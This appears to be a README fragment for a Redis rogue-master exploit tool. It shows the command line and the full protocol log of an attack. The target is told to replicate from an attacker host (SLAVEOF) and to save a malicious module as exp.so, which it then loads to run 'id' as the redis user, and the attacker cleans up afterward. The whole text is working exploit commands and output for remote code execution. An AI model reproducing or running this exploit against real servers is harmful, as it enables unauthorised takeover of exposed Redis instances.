 $ python redis-master.py -r -p 6379 -L -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n1 \r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 7cce9210b3ad3f54043ce1965cda506bd26b0224 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\n\x08uid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
uid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'